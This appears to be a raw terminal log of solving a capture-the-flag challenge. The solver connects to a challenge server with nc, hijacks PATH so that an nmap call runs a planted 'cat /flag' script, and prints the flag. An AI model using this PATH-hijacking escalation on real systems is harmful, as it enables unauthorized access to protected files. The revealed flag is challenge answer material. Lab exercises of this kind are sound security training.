 └─$ nc 106.75.63.100 32768
/app/run.sh: 16: /app/run.sh: cannot create /proc/sys/net/ipv4/ip_forwa
Set 'tap0' persistent and owned by uid 0
device br0 already exists; can't create bridge with the same name
device tap0 is already a member of a bridge; can't enslave it to bridge
RTNETLINK answers: File exists
[    2.029340] fail to initialize ptp_kvm
Boot took 3.49 seconds
/ $ echo "cat /flag" > /tmp/ports-alive
echo "cat /flag" > /tmp/ports-alive
/ $ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
/ $ nmap -h
nmap -h
sh: ports-alive: Permission denied
/ $ chomd 777  /tmp/ports-alive
chomd 777  /tmp/ports-alive
/bin/sh: chomd: not found
/ $ chmod 777 /tmp/port-alive
chmod 777 /tmp/port-alive
chmod: /tmp/port-alive: No such file or directory
/ $ chmod 777 /tmp/ports-alive
chmod 777 /tmp/ports-alive
/ $ nmap -h
nmap -h
假作真时真亦假,真作假时假亦真
flag{Everything_is_illusory}/ $